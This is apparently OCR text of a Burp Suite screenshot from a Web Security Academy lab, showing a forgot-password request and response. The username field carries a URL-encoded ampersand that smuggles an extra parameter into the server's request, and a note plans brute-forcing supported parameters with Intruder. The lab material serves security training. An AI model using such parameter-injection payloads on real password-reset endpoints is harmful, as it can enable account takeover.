 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password × +
Send Cancel < > Burp AI Target: https://0a9200d7033c099b812552el
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26jpt_key=jpt_value
here the server is actually checking all the key, so what parameter
might be supported, for to find this, send this request to intruder.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}
Search 0 highlights
Done
Event log All issues